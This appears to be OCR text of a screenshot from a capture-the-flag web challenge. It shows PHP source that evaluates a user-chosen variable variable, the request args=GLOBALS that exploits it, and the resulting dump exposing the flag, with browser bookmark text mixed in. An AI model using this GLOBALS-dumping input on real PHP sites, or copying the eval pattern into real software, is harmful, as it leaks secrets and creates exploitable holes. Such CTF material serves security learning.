 不安全 123.206.87.240:8004/index1.php?args=GLOBALS
3 ABP
应用 探索 C++作业 YouTube Python123 DaWangIDC 85 腾讯云学生服务器_... CheckiO - coding... ACG.RIP 仿真实验 中国大学MOOC(慕... 在线课 - 知白讲堂 »
flag In the variable ! <?php
error_reporting(0);
include "flag1.php";
highlight_file(__file__);
if(isset($_GET['args'])){
$args = $_GET['args'];
if(!preg_match("/^\w+$/",$args)){
die("args error!");
}
eval("var_dump($$args);");
}
?>
array(7) { ["GLOBALS"]=> *RECURSION* ["_POST"]=> array(0) { } ["_GET"]=> array(1) { ["args"]=> string(7) "GLOBALS" } ["_COOKIE"]=> array(0) { } ["_FILES"]=> array(0) { } ["ZFkwe3"]=>
string(38) "flag{92853051ab894a64f7865cf3c2128b34}" ["args"]=> string(7) "GLOBALS" }